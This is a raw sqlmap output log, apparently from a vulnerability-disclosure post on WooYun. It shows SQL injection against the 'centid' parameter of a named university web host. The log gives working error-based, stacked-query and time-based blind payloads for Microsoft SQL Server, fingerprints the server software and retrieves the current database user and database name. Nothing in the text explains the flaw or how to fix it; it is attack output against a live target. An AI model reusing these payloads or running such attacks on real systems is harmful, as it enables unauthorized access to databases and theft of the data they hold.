 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: centid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: centid=799 AND 2758=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(12
2)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (2758=2758) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(113)))&date=2013-12-20&xyid=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: centid=799; WAITFOR DELAY '0:0:5'--&date=2013-12-20&xyid=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: centid=799 WAITFOR DELAY '0:0:5'--&date=2013-12-20&xyid=
---
[22:20:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:20:02] [INFO] fetching current user
[22:20:02] [INFO] retrieved: njxzxy_sjjx
current user: 'njxzxy_sjjx'
[22:20:02] [INFO] fetching current database
[22:20:03] [INFO] retrieved: NJXZXY_SY
current database: 'NJXZXY_SY'
[22:20:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:20:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\syjx.njxzc.edu.cn'
[*] shutting down at 22:20:03
www.wooyun.org